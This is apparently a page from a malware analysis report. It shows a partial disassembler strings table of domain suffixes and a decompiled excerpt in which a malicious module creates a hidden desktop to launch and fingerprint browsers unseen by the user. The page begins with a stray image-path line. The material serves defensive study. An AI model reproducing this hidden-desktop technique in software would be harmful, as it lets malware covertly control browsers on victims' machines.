| 's' | .rdata:61A915DD | 00000008 | C | port.fr |
| 's' | .rdata:61A915E5 | 00000015 | C | carbonia-iglesias.it |
| 's' | .rdata:61A915FA | 00000015 | C | miyoshi.tokushima.jp |
| 's' | .rdata:61A9160F | 00000014 | C | tabuse.yamaguchi.jp |
| 's' | .rdata:61A91623 | 0000000D | C | sosnowiec.pl |
| 's' | .rdata:61A91630 | 00000006 | C | adult |
| 's' | .rdata:61A91636 | 0000000D | C | in-addr.arpa |
| 's' | .rdata:61A91643 | 00000008 | C | gran.no |
| 's' | .rdata:61A9164B | 00000007 | C | gob.pa |
| 's' | .rdata:61A91652 | 0000000D | C | serveftp.org |
| 's' | .rdata:61A9165F | 00000013 | C | hidaka.hokkaido.jp |
| 's' | .rdata:61A91672 | 0000000B | C | nesseby.no |
| 's' | .rdata:61A9167D | 00000013 | C | satosho.okayama.jp |
| 's' | .rdata:61A91690 | 00000007 | C | gob.pe |
| 's' | .rdata:61A91697 | 00000008 | C | flights |
| 's' | .rdata:61A9169F | 00000017 | C | andriabarlettatrani.it |
| 's' | .rdata:61A916B6 | 00000014 | C | nagato.yamaguchi.jp |
| 's' | .rdata:61A916CA | 00000005 | C | host |
| 's' | .rdata:61A916CF | 00000010 | C | nes.akershus.no |
| 's' | .rdata:61A916DF | 00000007 | C | gob.pk |
| 's' | .rdata:61A916E6 | 0000000B | C | dvrdns.org |
| 's' | .rdata:61A916F1 | 00000011 | C | miyota.nagano.jp |
| 's' | .rdata:61A91702 | 00000012 | C | embroidery.museum |
| 's' | .rdata:61A91714 | 0000000E | C | karasjohka.no |
| 's' | .rdata:61A91722 | 0000000C | C | from-ky.com |
| 's' | .rdata:61A9172E | 0000000B | C | trieste.it |
Browser fingerprinting
During its run, the module creates a hidden desktop:
listen_ok = qTcpServer_listen__((int)Memory, (int)&lpCommandLine, a3);
sub_615DD18A(&lpCommandLine);
if ( !listen_ok )
  outut_debug(1, "error listenning");
v23 = 0;
struct_1[16] = sub_615D503A((int)Memory);
while ( v23 < *((_DWORD *)struct_1 + 6) )
{
  outut_debug(1, "Trying browser communication... please wait\n");
  *((_BYTE *)struct_1 + 12) = 0;
  random_id = rand();
  *((_DWORD *)struct_1 + 2) = random_id;
  outut_debug(2, "magic %d\n", random_id);
  in_desktop = OpenInputDesktop(0, 1, 0x10000000u);
  handle = CreateDesktopA("HiddenDesktop", 0, 0, 0, 0x10000000u, 0);
  if ( !GetSecurityInfo(in_desktop, SE_WINDOW_OBJECT, 0x10u, 0, 0, 0, &pSacl, &v27) && pSacl )
    SetSecurityInfo(handle, SE_WINDOW_OBJECT, 0x10u, 0, 0, 0, pSacl);
  memset(&StartupInfo, 0, sizeof(StartupInfo));
  StartupInfo.cb = 68;
  memset(&ProcessInformation, 0, sizeof(ProcessInformation));
  StartupInfo.lpDesktop = "HiddenDesktop";
  sub_61915DA4(&lpCommandLine, "{URL}");
  v6 = sub_617948DA((void *)a2, (int)&lpCommandLine, 0, 1);
  sub_615C5910((volatile signed __int32 **)&lpCommandLine);
This desktop is used as a workspace where the malicious module can open and fingerprint browsers in a way that is not noticed by the user.
8/14